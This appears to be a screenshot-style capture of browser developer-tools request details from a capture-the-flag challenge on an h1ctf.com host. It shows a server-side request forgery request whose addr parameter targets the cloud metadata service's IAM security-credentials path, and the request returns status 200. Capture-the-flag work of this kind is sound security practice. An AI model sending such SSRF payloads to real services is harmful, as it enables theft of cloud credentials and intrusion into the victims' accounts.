 × Headers Preview Response Initiator Timing
▼ General
Request URL: https://2c3c50de1818edf24d9daf904ade8673a68a6c03.aws.h1ctf.com/api/check_webpage?addr=http://169.254.169.254/latest/meta-data/iam/security-credentials/SSRF
ChallengeOneRole
Request Method: GET
Status Code: 200
Remote Address: 52.24.170.134:443
Referrer Policy: strict-origin-when-cross-origin
▼ Response Headers
content-length: 1773
content-type: application/json
date: Sun, 11 Apr 2021 08:52:21 GMT